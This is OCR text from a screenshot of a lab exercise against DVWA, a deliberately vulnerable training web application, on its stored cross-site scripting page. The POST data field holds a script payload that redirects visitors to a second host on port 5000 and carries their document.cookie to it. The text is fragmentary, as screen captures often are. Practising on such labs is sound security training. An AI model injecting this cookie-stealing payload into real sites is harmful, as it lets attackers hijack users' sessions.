 File Edit View History Bookmarks Tools Help
Damn Vulnerable We...
172.16.156.13 php Google
INT SQL XSS Encryption Encoding Other
Load URL
http://172.16.156.131/dvwa/vulnerabilities/xss_s/
Split URL
Execute
Enable Post data Enable Referrer
Post data
btnSign=Sign Guestbook&mtxMessage=delicious&txtName=
<script>document.location="http://172.16.156.132:5000?cookies="+document.cookie; </script>
DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Message *
Sign Guestbook
e
Execution
APTCHA
on
on
on (Blind)
ed
Name: test
Message: This is a test comment.
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html